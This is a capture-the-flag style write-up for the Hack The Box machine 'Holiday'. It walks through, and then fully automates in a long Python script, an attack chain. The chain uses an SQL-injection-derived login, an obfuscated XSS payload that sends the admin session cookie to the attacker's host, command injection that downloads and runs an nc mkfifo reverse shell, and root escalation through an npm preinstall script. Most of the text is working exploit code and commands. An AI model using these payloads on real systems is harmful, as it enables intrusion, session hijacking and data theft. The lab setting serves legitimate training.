Hack The Box - Holiday - Automated Exploitation
Introduction
The hack the box machine “Holiday” is a hard machine which requires knowledge in the areas of user agent filtering, SQL injections, XSS filter evasion, command injection and NodeJS packages. In this post, we write an end to end exploit in Python which can perform all the exploitation steps automatically. As such, anyone should be able to just run the Python script to get a root shell on the target.
A demo of the exploit is provided above. The next section contains an overview of the manual exploitation process. Then, the subsequent section provides a high-level overview of the automated exploitation process before we start writing the automated exploit. The goal of this post is to create a Python script which can automatically exploit the target. Note that this script has to be executed with sudo since it needs to start a web server on port 80 which is a restricted port. The reason why another port can’t be used is that we’ll be exploiting a command injection vulnerability where we must work with a very limited set of characters which does not contain the colon character :.
Overview of the Manual Exploitation
The first step is to scan the host for open ports. This can be done using nmap by executing a command like nmap -p- -sS -sC 10.10.10.25 which scans for all potentially open ports using a SYN scan followed by a version scan and script scan on the open ports. From the results, it is possible to see that port 22 and 8000 are open and that SSH and HTTP are running on these ports. The next step is to bruteforce for directories or files on the web application. Depending on the user agent, one might get different results. More specifically, some user agents result in a 200 OK while others result in a 404 Not Found. One of the user agents that works is “Linux”. As such, the command below can be used to enumerate web pages and find a login panel at http://10.10.10.25:8000/login.
1
gobuster dir -u http://10.10.10.25:8000 -w /usr/share/seclists/Discovery/Web-Content/big.txt --useragent "Linux"
Next, sqlmap can be used to leak database content since there is an SQL injection vulnerability in the username field. This can be performed by capturing a login attempt in BURP, saving it to a file named “linux.req” and executing the following command.
1
sqlmap -r linux.req --level=5 --risk=3 -T users --dump -threads 10
From the output of the command, it is possible to obtain the username “RickA” and password hash “fdc8cd4cff2c19e0d1022e78481ddf36”. This password hash can then be cracked with an online cracking tool such as crackstation to obtain the password “nevergonnagiveyouup”. Then, it is possible to login with these credentials at the login panel at http://10.10.10.25:8000/login. After logging in, we are redirected to http://10.10.10.25:8000/agent where we can see different bookings. Clicking on a booking leads us to the page http://10.10.10.25:8000/vac/[ID] where [ID] is the id of the selected booking. On this page, we can click the “Notes” tab to reach the page shown below, where we can add a note to the selected booking. In addition, there is a text message stating that all notes has to be approved my an administrator.

At this point, one could suspect that a stored XSS vulnerability could be present since submitted notes might not be filtered appropriately. It is, however, not easy to verify this since we can not see the notes we submit until an administrator reviews them. However, after playing around a bit with various payloads and filter evasion techniques, it is possible to verify that an XSS vulnerability exists by tricking the administrators browser to perform a request to our host. More specifically, it is possible to inject JavaScript code in the administrators browser by abusing an img tag while representing the JavaScript payload with character codes. The template below can be used for creating notes which execute JavaScript in the administrators browser. Note that [payload] is a sequence of comma separated integers which result in a JavaScript payload when converted to a string using UTF-16.
1
<img src="x/><script>eval(String.fromCharCode([payload]));</script>">
Representing JavaScript with character codes can be automated in Python, as shown below. To make things easy, we use a payload which requests a JavaScript file from a remote host which it then executes. We save this file with the name “generateEvilNote.py” for later use. Note that the IP 10.10.14.25 is the IP of the attacking computer and might thus be different depending on your VPN connection.
1
2
3
payload = """document.write('<script src="http://10.10.14.25/x.js"></script>')"""
nums = [str(ord(i)) for i in payload]
print('<img src="x/><script>eval(String.fromCharCode('+','.join(nums)+'));</script>">')
Next, we put the JavaScript below in a file named “x.js”. This code requests a specific booking page, encodes the response with base64 and then sends us the base64 encoded response. The idea is to retreive a specific booking page in the context of the administrator, since the page might include interesting session specific content. Note that the IP 10.10.14.25 has to be changed to your IP over the VPN connection for the script to be successful.
1
2
3
4
5
6
req1 = new XMLHttpRequest();
req1.open("GET","http://localhost:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65",false);
req1.send();
req2 = new XMLHttpRequest();
req2.open("GET","http://10.10.14.25/leak?x="+btoa(req1.responseText),false);
req2.send();
The next step is to start a web server by executing
sudo python3 -m http.server 80 in the directory where the x.js file is located. Thereafter, we generate the payload by executing python3 generateEvilNote.py, submit it as a note and wait for less than a minute. After waiting for a bit, the web server receives a request for the x.js file and a subsequent request which leaks the base64 encoded response.
We can then proceed to copy the base64 encoded content from the web server output and putting it in a file named “x.b64”. Then, we simply execute the command cat x.b64 | base64 -d, retrieve the cookie named “connect.sid” from the output of the command, place it in our browser session and navigate to http://10.10.10.25:8000/admin. At this point, we have hijacked the administrators session and navigating to the URL thus leads us to the page shown below.

When logged in as an administrator, there is a possiblity to export bookings or notes by pushing the buttons at the bottom of the page shown above. Pushing one of the buttons sends a GET requests to the “/admin/export” endpoint which includes a table name in a parameter named “table”. After trying to send a variety of URL encoded special characters through this parameter, it is possible to deduce that the value of the table parameter is placed in a bash command which is executed. However, there is a filter in place which only allows for certain characters. One of the characters is the ampersand character & which can be used to execute any bash commands which can pass the filter.
1
2
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.25 9000 >/tmp/f

Armed with this information, we can create a file named rs with the reverse shell payload content above (Note that the IP has to be changed to the IP of your computer). We place this in the web server root of the Python web server started earlier. We then start a listener by executing the command nc -lvnp 9000 and visit the two URLs below while logged in as an administrator. This downloads and executes the rs file on the target host. Note that %26 is the URL encoded representation of the ampersand character &.
1
2
http://10.10.10.25:8000/admin/export?table=x%26wget+168431129/rs
http://10.10.10.25:8000/admin/export?table=x%26bash+rs
Once these two URLs have been visited, the netcat listener receives a connection from the target and we are greeted with a bash prompt, as can be seen below.
The next step is to perform a privilege escalation to get code execution as root. The privilege escalation can be performed by abusing sudo rights on npm. By executing sudo -l, it is possible to see the line (ALL) NOPASSWD: /usr/bin/npm i * which means that we can install arbitrary NodeJS packages with root privileges. This could be dangerous as it is possible install a NodeJS package which executes a set of bash commands before the installation process begins.
To create such a package, we execute the command mkdir privescPackage and create a file named “package.json” in the newly created directory privescPackage. We then fill the package.json file with the content below. At line 5 to 7, we define a preinstall script which states that the command /bin/bash -i should be executed before the installation begins. Note that we won’t need to create the main file index.js, defined on line 4, since the payload should be executed before the installation.
1
2
3
4
5
6
7
8
{
  "name": "privescPackage",
  "version": "1.0.0",
  "main": "index.js",
  "scripts": {
    "preinstall": "/bin/bash -i"
  }
}
Next, we simply attempt to install the package using the command sudo npm i privescPackage --unsafe. Shortly after executing the command, we acquire a shell on the target in the context of the root user, as can be seen in the image below

Writing the Exploit
Now that we have a basic understanding of how to exploit the target manually. The next step is to understand how we will design our automated exploit based on this knowledge. Note that we will skip the SQL injection step since we already have the credentials of the RickA user. In short, this is the steps we have to automate:
- Prepare the
x.jsandrsexploit files which will be served with a web server - Start the web server
- Authenticate as
RickAwith the already compromised credentials to get a session cookie - Use the session cookie to retreive a booking ID
- Use the session cookie and booking ID to post an XSS payload in a booking note
- Wait for the admin to browse to the XSS payload to steal his session
- Start a listener
- Exploit the command injection vulnerability to download and execute the reverse shell payload
rs - Perform the privilege escalation to
root - Give the user interactive access to the
rootshell
We will use 3 threads in our implementation. The table below explains what every thread will be doing at what point in time. Cells marked with - signifies that the corresponding thread is either waiting for another thread, waiting on an incoming connection or have terminated.
| Thread 1 (Main) | Thread 2 | Thread 3 |
|---|---|---|
| Parse command line arguments | Non-existent | Non-existent |
| Login as RickA | Non-existent | Non-existent |
| Find a valid bookingID | Non-existent | Non-existent |
| Prepare web server files | Non-existent | Non-existent |
| Start Thread 2 | Non-existent | Non-existent |
| Wait for the web server to be ready | Start a silent web server | Non-existent |
| Inject XSS payload | - | Non-existent |
| - | Accept connection and deliver "x.js" | Non-existent |
| - | Accept connection and grab admin session cookie | Non-existent |
| Start Thread 3 | - | Non-existent |
| Start a listener | - | Wait for Thread 1 |
| Wait for a connection | - | Download the RCE payload |
| Wait for a connection | Accept connection and deliver "rs" | Wait for the download to finish |
| Wait for a connection | - | Execute the RCE payload |
| Accept the reverse shell connection | - | - |
| Perform the privilege escalation | - | - |
| Give the user control of the shell | - | - |
1
import argparse, base64, click, logging, contextlib, flask, ipaddress, re, requests, socket, sys, threading, time
We start by importing the Python modules we will need, as shown above. The reasons why we need each of these modules are listed below. If any of them are missing from your python installation, you should be able to install them with PIP by executing something like pip3 install [name] where [name] is the name of a module you want to install.
- argparse - Parsing command line arguments.
- base64 - Base64 decoding
- click, logging - Configure the flask web server to be silent
- contextlib - Ignore read timeouts
- flask - Create a web server with custom endpoints
- ipaddress - Calculate the decimal representation of an ip address
- re - Apply regular expressions to obtain a booking ID and session cookie
- requests - Send web requests
- socket - Listen for incoming reverse shell connections
- sys - Write socket information to STDOUT
- threading - Create and synchronise threads
- time - Force a thread to sleep for a specific amount of seconds
Next, we parse the command line arguments using argparse. We define the mandatory parameters RHOST, RPORT, LHOST and LPORT which correspond to the remote host’s IP address, the remote host’s port, an IP where a listener is listening and a port on this IP. The arguments are parsed in the order they are defined, meaning that we would run the script with a command in the format python3 exploit [RHOST] [RPORT] [LHOST] [LPORT]. For example, assuming our IP address on the VPN is 10.10.16.7 and that we want the reverse shell payload to connect back to port 9000, we would execute python3 exploit.py 10.10.10.25 8000 10.10.16.7 9000. The advantage of using argparse rather than parsing the arguments manually is that it automatically generates help messages and issues errors when users provide the exploit with invalid arguments. Finally, we extract the parsed arguments and place them in global variables to have them easily accessible throughout the code
1
2
3
4
5
6
7
8
9
10
11
12
parser = argparse.ArgumentParser()
parser.add_argument('RHOST',help='Remote host')
parser.add_argument('RPORT',help='Remote port')
parser.add_argument('LHOST',help='Local IP address for reverse shell payload')
parser.add_argument('LPORT',help='Local port for reverse shell payload')
args = parser.parse_args()

LHOST = args.LHOST
LPORT = args.LPORT
RHOST = args.RHOST
RPORT = args.RPORT
URLBASE = "http://"+RHOST+":"+RPORT+"/"
Then, we configure two locks named “wsLock” and “rsLock”. The first lock will be used by Thread 2 to inform Thread 1 (Main) that the web server has received the admin session cookie. The second lock will be used by Thread 1 to inform Thread 3 that a listener has been started and thus that the reverse shell payload can be executed.
1
2
3
4
wsLock = threading.Lock()
wsLock.acquire()
rsLock = threading.Lock()
rsLock.acquire()
The next step is to retrieve a session cookie for the RickA user using the credentials we obtained from the SQL injection we performed earlier. We can log in using these credentials with the code below. We set the credentials in the data object and the user-agent in the header object. Then, we perform a POST request to /login.
1
2
3
4
data = {"username":"RickA","password":"nevergonnagiveyouup"}
headers = {"User-Agent":"Linux"}
r = requests.post(URLBASE+"login", data=data, headers=headers, allow_redirects=False)
cookie = r.headers['set-cookie']
The POST request results in the response below which sets the session cookie using the set-cookie response header and then redirects us to the /agent page. To ensure that the requests library returns this response to us instead of following the redirect, we set the allow_redirects parameter to False when calling the requests.post method. Finally, we save the content of the set-cookie response header in a variable named “cookie”

We can obtain the value of the session cookie by parsing it from the set-cookie response header using a regular expression (regex) which is a sequence of characters that specifies a search pattern. We will use the regex connect\.sid=(.*?); which matches the string connect.sid= followed by any characters until the next ; character. The parentheses means that anything in-between them should be extractable.
We can apply the regex using the Python module re, as shown below. We use the re.search function to search for matches to our regex in the set-cookie response header. Then, we set a variable named “cookieName” to the name of the session cookie and a variable named “cookieValue” to the value which matches the expression inside the parentheses of our regex. Note that we use the re.group function to extract anything that was matched inside the parentheses of our regular expression. The integer passed to this function decides which pair of parantheses to target, where 1 signifies the first pair of parentheses.
1
2
3
m = re.search("connect\.sid=(.*?);",cookie)
cookieName = "connect.sid"
cookieValue = m.group(1)
Next, we add the extracted cookie to our headers dictionary under the key Cookie. We then send an authenticated request to the /agent endpoint to obtain a valid booking ID.
1
2
3
4
headers['Cookie'] = cookieName+"="+cookieValue
r = requests.get(URLBASE+"agent", headers=headers)
m = re.search("""href=\"/vac/([0-9,a-z,\-]*?)\">""",r.text)
bookingID = m.group(1)

This results in the response shown above. We can see that the booking ID:s are available in the href parameter of a tags and that these ID:s only contain numbers, lowercase letters and dashes. As such, we can extract them with the regex href=\"/vac/([0-9,a-z,\-]*?)\"> which matches the string href="/vac/, a booking ID and the string ">. The booking ID part of the regex [0-9,a-z,\-]*? matches any number, any lowercase letter and the dash character.
Once we have the bookingID, we can prepare the two files named “x.js” and “rs” which we will serve from the web server. These are identical to how they were in the previous section except that we aren’t hardcoding the booking ID, reverse shell IP address and reverse shell port. Instead, we substitute these with the values of the bookingId, LHOST and LPORT variables. Note that we use """ in Python to create strings spanning over multiple lines. This makes the code more readable and enables us to avoid the hurdle of substituting each newline with a newline character \n which we otherwise would have used in a string of one line to define line breaks.
1
2
3
4
5
6
7
8
9
10
11
#Initialize web server files
XJS = '''req1 = new XMLHttpRequest();
req1.open("GET","http://localhost:8000/vac/''' + bookingID + '''",false);
req1.send();
req2 = new XMLHttpRequest();
req2.open("GET","http://''' + LHOST + '''/leak?x="+btoa(req1.responseText),false);
req2.send();
'''

RS = '''#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc ''' + LHOST + " " + LPORT + " >/tmp/f"
The next step is to configure the web server as performed below. We define the endpoints /x.js, /rs and /leak on line 3, 8 and 13. The first endpoint will respond with the x.js file together with the response header Content-Type: application/javascript which will inform the target host that this is JavaScript code. The second endpoint will respond with the rs file and the response header Content-Type: application/octet-stream which will inform the target host that this an octet stream. Finally, the /leak endpoint will be used to leak the admin user’s session cookie.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
app = flask.Flask("Evil web server")

@app.route('/x.js', methods=['GET'])
def xjs():
    print("[*] Sending JavaScript to leak the admin session cookie")
    return flask.Response(XJS, mimetype='application/javascript')

@app.route('/rs', methods=['GET'])
def rs():
    print("[*] Sending reverse shell payload")
    return flask.Response(RS, mimetype='application/octet-stream')

@app.route('/leak', methods=['GET'])
def leak():
    global cookieValue, wsLock
    b = base64.b64decode(flask.request.url.split("leak?x=")[1])
    m = re.search("""name=\"cookie\" value=\"connect.sid=(.*?)\">""",str(b)) #Search base64 decoded string
    cookieValue = m.group(1)
    print("[*] Admin session cookie leaked: " + cookieValue)

    #Let the main thread know that we have succesfully captured the admin session cookie
    wsLock.release()

    return flask.Response("OK")

def startFlask():
    app.run(host=LHOST, port=80)

log = logging.getLogger('werkzeug')
log.setLevel(logging.ERROR)
click.echo = lambda a, *args, **styles : None
click.secho = lambda a, *args, **styles : None
thread2 = threading.Thread(target=startFlask)
thread2.start()
The JavaScript code in the x.js file abuses the admin session by sending a request to /leak?x=[base64] where [base64] is a base64 encoded response of a request to a booking page which contain the admin user’s session cookie. At line 16, we extract the base64 encoded part of the URL and base64 decode it using the base64.b64decode function . Then, we extract the admin user’s session cookie using the regex name=\"cookie" value=\"connect.sid=(.*?)\"> which matches the string name="cookie" value="connect.sid=, the admin user’s session cookie and the string ">. Note that = is an HTML encoded equality sign =.
We store the admin user’s session cookie in the global cookieValue variable and release the wsLock lock to inform Thread 1 (Main) that it can proceed. At line 29 to 32, we configure the flask web server to be silent. This is done by setting the log level of the werkzeugs logger to Error. In addition, we overwrite the click.echo and click.secho functions with a lambda function that does nothing, since these are used by the web server to write output to STDOUT. Then, at line 33 to 34, we start a new thread and instruct it to run the web server.
1
2
3
4
5
6
print("[*] Sending XSS payload")
payload = """document.write('<script src="http://"""+LHOST+"""/x.js"></script>')"""
nums = [str(ord(i)) for i in payload]
payload = '<img src="x/><script>eval(String.fromCharCode('+','.join(nums)+'));</script>">'
data = {"uuid":bookingID,"body":payload}
r = requests.post(URLBASE+"agent/addNote", headers=headers, data=data)
The next step is to create a new note which contains an XSS payload, as we demonstrated in the previous section. At line 2, we set the payload variable to some HTML code which downloads and executes the x.js file we created earlier. Thereafter, on line 3, we use list comprehension to convert each of the characters into their corresponding unicode code which we then use to craft our final payload on line 4. Afterwards, we send a POST request to inject this payload in a note of an existing booking.
Once we have sent the request, we wait for the web server to obtain the admin user’s session cookie and place it in the cookieValue variable. We wait for the assigment of this variable by calling the wsLock.acquire function which blocks execution until the release function is called on the wsLock object. Once we have obtained the admin user’s session cookie, we replace the old session cookie with this new session cookie in our headers dictionary.
1
2
3
print("[*] Waiting for the admin user to visit the infected note")
wsLock.acquire()
headers['Cookie'] = cookieName+"="+cookieValue
The next step is to write the function executeRevShell which will execute the reverse shell payload. The function accepts 4 parameters. The first, second and fourth are the base URL of the host we are targeting, the the IP of our web server and a dictonary of headers to include any requests respectively. The third argument, named “mutex”, is a locked lock which the function uses to wait for a listener to be ready before injecting any commands. Then, it converts the IP address of our web server to decimal format. This is because the command injection vulnerability does not allow for the injection of commands containing the period . character.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# executeRevShell - Executes a reverse shell on the target by abusing the command injection vulnerability
# Params:
#   urlbase - The URL of the target to compromise
#   wsIP - IP of the webserver which hosts the reverse shell payload "rs"
#   mutex - A mutex to acquire before exploiting the target
#   headers - Headers to send with the command injection attempts
def executeRevShell(urlbase, wsIP, mutex, headers):
    if mutex!=None:
        mutex.acquire()

    #convert Ip to dec format
    ipDec = int(ipaddress.ip_address(wsIP))

    print("[*] Instructing the target to download and execute the reverse shell payload")
    with contextlib.suppress(requests.exceptions.ReadTimeout):
        requests.get(urlbase+"admin/export?table=x%26rm%20rs", headers=headers)
        requests.get(urlbase+"admin/export?table=x%26wget%20"+str(ipDec)+"%2frs", headers=headers)
        requests.get(urlbase+"admin/export?table=x%26bash%20rs", headers=headers, timeout=0.5)
Once the IP address has been converted to decimal format, the function exploits the command injection vulnerability to execute the commands rm rs, wget [IP]/rs and bash rs, where [IP] is the IP address of the web server in decimal format. These commands will delete any old reverse shell script, download our reverse shell script and execute it.
We use the timeout parameter in the last request to set its timeout to 500 milliseconds since we don’t want to get stuck waiting for the response from the web server since it will be busy executing our reverse shell payload. We use the contextlib module on line 15 to suppress read timeouts. Read timeouts are timeouts which occur when a web request has been successfully transmitted to a web server but no response is received for enough time to trigger a timeout. More information about the different types of timeouts can be found in the official documentation.
The code below contains a Python reverse shell listener from the earlier blog post Creating a Basic Python Reverse Shell Listener. It has been slightly modified to fit our purposes. More specifically, we have added the mutex and commands parameters. The mutex parameter can be used to inform another thread, in this case Thread 3, that the listener is ready to accept a connection. Its implementation is located at line 12 and 13 where the provided lock is simply released.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
# listener - Creates a listener which can catch a reverse shell
# Params:
#   ip - IP address to listen on
#   port - Port to listen on
#   lock(opt) - A mutex to release after binding to the specified ip and port
#   commands(opt) - Commands to execute before creating an interactive shell
def listener(ip,port,mutex=None,commands=[]):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.bind((ip, port))
    s.listen(1)
    print("[*] Listening on port " + str(port))
    if mutex != None:
        mutex.release()

    conn, addr = s.accept()
    print('[*] Connection received from ',addr)
    defaultSleepTime = 1 #Time to wait for command output before returning, Measured in seconds
    sleepTime = defaultSleepTime
    while True:

        #Receive data from the target and execute commands
        ans = conn.recv(1024).decode()
        if commands:
            command = commands[0]
            commands = commands[1:]
            if not commands: #If this command is the last command
                sleepTime = 5 #Wait 5 seconds to ensure that all commands have been fully exectued before getting>
        else:
            sys.stdout.write(ans)
            command = input()
            #Remove the output of the "input()" function
            sys.stdout.write("\033[A\033[F"+ans.split("\n")[-1])

        #Send command
        command += "\n"
        conn.send(command.encode())
        time.sleep(sleepTime) #Wait a second before retreiving the output of the command
        sleepTime = defaultSleepTime
The commands parameter can be used to run a list of commands after obtaining a shell but before handing the shell to the user, making it ideal for automated privilege escalation. This is implemented with an if statmeent on line 23 to 28. This if statement simply checks if the commands list is not empty and sets the command to execute to the first command in the list. If the list only contains one element, it also waits for 5 seconds to ensure that the execution of the commands is terminated before handing the shell to the user.
1
2
thread3 = threading.Thread(target=executeRevShell,args=(URLBASE,LHOST,rsLock,headers))
thread3.start()
Next, we start Thread 3 and instruct it to execute the executeRevShell function. We provide it with the rsLock lock so that we can inform it when the listener is ready. In addition, we provide it with the headers dictionary which contain the admin user’s session cookie and a valid User-Agent header.
The last step is to prepare a list with privilege escalation commands and start a listener with these commands, as performed below. We can get the base64 representation of the package.json file by executing cat package.json | base64 -w 0 in a terminal. We place the resulting base64 encoded data in a variable named packageJSON. Then, we create a list containing the privilege escalation commands we saw in the previous section. The only difference is that we add the command echo '[base64]' | base64 -d > privescPackage/package.json, where [base64] is the base64 encoded content of the package.json file. This command will write the malicious package.json file to disk on the target host.
1
2
3
packageJSON = "ewogICJuYW1lIjogInByaXZlc2NQYWNrYWdlIiwKICAidmVyc2lvbiI6ICIxLjAuMCIsCiAgIm1haW4iOiAiaW5kZXguanMiLAogICJzY3JpcHRzIjogewogICAgInByZWluc3RhbGwiOiAiL2Jpbi9iYXNoIC1pIgogIH0KfQo="
privescCommands = ["mkdir ./privescPackage","echo '" + packageJSON + "' | base64 -d > privescPackage/package.json","sudo npm i privescPackage --unsafe"]
listener(LHOST,int(LPORT),mutex=rsLock,commands=privescCommands)
Finally, we call the listener function to start a listener for the reverse shell payload. We provide it with the privilege escalation commands which it will automatically execute before becoming interactive. In addition, we provide it with the rsLock lock which the function will release when it has started listening on the reverse shell IP and port. At this point, we are done! The final code can be found in the next section.
Final Code
The final exploit is shown below. Note that that it has been commented to make it easier to read and understand.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
#!/usr/bin/python3
import argparse, base64, click, logging, contextlib, flask, ipaddress, re, requests, socket, sys, threading, time

#Parse command line arguments
parser = argparse.ArgumentParser()
parser.add_argument('RHOST',help='Remote host')
parser.add_argument('RPORT',help='Remote port')
parser.add_argument('LHOST',help='Local IP address for reverse shell payload')
parser.add_argument('LPORT',help='Local port for reverse shell payload')
args = parser.parse_args()

LHOST = args.LHOST
LPORT = args.LPORT
RHOST = args.RHOST
RPORT = args.RPORT
URLBASE = "http://"+RHOST+":"+RPORT+"/"

#Initialize thread locks
wsLock = threading.Lock()
wsLock.acquire()
rsLock = threading.Lock()
rsLock.acquire()

#Send a login request
data = {"username":"RickA","password":"nevergonnagiveyouup"}
headers = {"User-Agent":"Linux"}
r = requests.post(URLBASE+"login", data=data, headers=headers, allow_redirects=False)
cookie = r.headers['set-cookie']

#Get the session cookie from the response
m = re.search("connect\.sid=(.*?);",cookie)
cookieName = "connect.sid"
cookieValue = m.group(1)

#Send a request for the /agent page to get a booking ID
headers['Cookie'] = cookieName+"="+cookieValue
r = requests.get(URLBASE+"agent", headers=headers)
m = re.search("""href=\"/vac/([0-9,a-z,\-]*?)\">""",r.text)
bookingID = m.group(1)

#Initialize web server files
XJS = '''req1 = new XMLHttpRequest();
req1.open("GET","http://localhost:8000/vac/''' + bookingID + '''",false);
req1.send();
req2 = new XMLHttpRequest();
req2.open("GET","http://''' + LHOST + '''/leak?x="+btoa(req1.responseText),false);
req2.send();
'''

RS = '''#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc ''' + LHOST + " " + LPORT + " >/tmp/f"

#Configure a flask web server
app = flask.Flask("Evil web server")

@app.route('/x.js', methods=['GET'])
def xjs():
    print("[*] Sending JavaScript to leak the admin session cookie")
    return flask.Response(XJS, mimetype='application/javascript')

@app.route('/rs', methods=['GET'])
def rs():
    print("[*] Sending reverse shell payload")
    return flask.Response(RS, mimetype='application/octet-stream')

@app.route('/leak', methods=['GET'])
def leak():
    global cookieValue, wsLock
    b = base64.b64decode(flask.request.url.split("leak?x=")[1])
    m = re.search("""name=\"cookie\" value=\"connect.sid=(.*?)\">""",str(b)) #Search base64 decoded string
    cookieValue = m.group(1)
    print("[*] Admin session cookie leaked: " + cookieValue)

    #Let the main thread know that we have succesfully captured the admin session cookie
    wsLock.release()

    return flask.Response("OK")

def startFlask():
    app.run(host=LHOST, port=80)

#Start the web server to serve x.js and leak the admin's session cookie. We use the 'logging' and 'click' module to make it silent
log = logging.getLogger('werkzeug')
log.setLevel(logging.ERROR)
click.echo = lambda a, *args, **styles : None
click.secho = lambda a, *args, **styles : None
thread2 = threading.Thread(target=startFlask)
thread2.start()

#Send an evil note that will request x.js from the web server
print("[*] Sending XSS payload")
payload = """document.write('<script src="http://"""+LHOST+"""/x.js"></script>')"""
nums = [str(ord(i)) for i in payload]
payload = '<img src="x/><script>eval(String.fromCharCode('+','.join(nums)+'));</script>">'
data = {"uuid":bookingID,"body":payload}
r = requests.post(URLBASE+"agent/addNote", headers=headers, data=data)

#Wait for the admin session cookie before proceeding
print("[*] Waiting for the admin user to visit the infected note")
wsLock.acquire()
headers['Cookie'] = cookieName+"="+cookieValue

# executeRevShell - Executes a reverse shell on the target by abusing the command injection vulnerability
# Params:
#   urlbase - The URL of the target to compromise
#   wsIP - IP of the webserver which hosts the reverse shell payload "rs"
#   mutex - A mutex to acquire before exploiting the target
#   headers - Headers to send with the command injection attempts
def executeRevShell(urlbase, wsIP, mutex, headers):
    if mutex!=None:
        mutex.acquire()

    #convert Ip to dec format
    ipDec = int(ipaddress.ip_address(wsIP))

    print("[*] Instructing the target to download and execute the reverse shell payload")
    with contextlib.suppress(requests.exceptions.ReadTimeout):
        requests.get(urlbase+"admin/export?table=x%20rm%20rs", headers=headers)
        requests.get(urlbase+"admin/export?table=x%26wget%20"+str(ipDec)+"%2frs", headers=headers)
        requests.get(urlbase+"admin/export?table=x%26bash%20rs", headers=headers, timeout=0.5)

# listener - Creates a listener which can catch a reverse shell
# Params:
#   ip - IP address to listen on
#   port - Port to listen on
#   lock(opt) - A mutex to release after binding to the specified ip and port
#   commands(opt) - Commands to execute before creating an interactive shell
def listener(ip,port,mutex=None,commands=[]):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.bind((ip, port))
    s.listen(1)
    print("[*] Listening on port " + str(port))
    if mutex != None:
        mutex.release()

    conn, addr = s.accept()
    print('[*] Connection received from ',addr)
    defaultSleepTime = 1 #Time to wait for command output before returning, Measured in seconds
    sleepTime = defaultSleepTime
    while True:

        #Receive data from the target and execute commands
        ans = conn.recv(1024).decode()
        if commands:
            command = commands[0]
            commands = commands[1:]
            if not commands: #If this command is the last command
                sleepTime = 5 #Wait 5 seconds to ensure that all commands have been fully exectued before getting their output
        else:
            sys.stdout.write(ans)
            command = input()
            #Remove the output of the "input()" function
            sys.stdout.write("\033[A\033[F"+ans.split("\n")[-1])

